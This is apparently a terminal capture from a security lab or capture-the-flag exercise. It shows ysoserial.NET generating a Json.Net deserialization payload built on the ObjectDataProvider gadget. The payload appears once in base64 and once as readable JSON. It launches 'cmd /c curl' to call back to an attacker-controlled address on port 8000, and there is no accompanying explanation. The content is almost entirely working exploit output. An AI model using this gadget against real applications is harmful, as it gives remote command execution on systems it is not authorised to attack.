 D:\Tools\ysoserial-1.35\Release>.\ysoserial.exe -g ObjectDataProvider -f Json.Net -c "curl 10.10.16.48:8000/" -o base64
ew0KICAgICckdHlwZSc6J1N5c3RlbS5XaW5kb3dzLkRhdGEuT2JqZWN0RGF0YVByb3ZpZGVyLCBQcmVzZW50YXRpb25GcmFtZXdvcmssIFZlcnNpb249NC4wLjAuMCwgQ3VsdHVyZT1uZXV0cmFsLCBQdWJsaWNLZXlUb2tlbj0zMWJmM
g1NmFkMzY0ZTM1JywgDQogICAgJ01ldGhvZE5hbWUnOidTdGFydCcsDQogICAgJ01ldGhvZFBhcmFtZXRlcnMnOnsNCiAgICAgICAgJyR0eXBlJzonU3lzdGVtLkNvbGxlY3Rpb25zLkFycmF5TGlzdCwgbXNjb3JsaWIsIFZlcnNpb24
NC4wLjAuMCwgQ3VsdHVyZT1uZXV0cmFsLCBQdWJsaWNLZXlUb2tlbj1iNzdhNWM1NjE5MzRlMDg5JywNCiAgICAgICAgJyR2YWx1ZXMnOlsnY21kJywgJy9jIGN1cmwgMTAuMTAuMTYuNDg6ODAwMC8nXQ0KICAgIH0sDQogICAgJ09ia
VjdEluc3RhbmNlJzp7JyR0eXBlJzonU3lzdGVtLkRpYWdub3N0aWNzLlByb2Nlc3MsIFN5c3RlbSwgVmVyc2lvbj00LjAuMC4wLCBDdWx0dXJlPW5ldXRyYWwsIFB1YmxpY0tleVRva2VuPWI3N2E1YzU2MTkzNGUwODknfQ0KfQ==
D:\Tools\ysoserial-1.35\Release>.\ysoserial.exe -g ObjectDataProvider -f Json.Net -c "curl 10.10.16.48:8000/"
{
    '$type':'System.Windows.Data.ObjectDataProvider, PresentationFramework, Version=4.0.0.0, Culture=neutral, PublicKeyToken=31bf3856ad364e35',
    'MethodName':'Start',
    'MethodParameters':{
        '$type':'System.Collections.ArrayList, mscorlib, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089',
        '$values':['cmd', '/c curl 10.10.16.48:8000/']
    },
    'ObjectInstance':{'$type':'System.Diagnostics.Process, System, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089'}
}
D:\Tools\ysoserial-1.35\Release>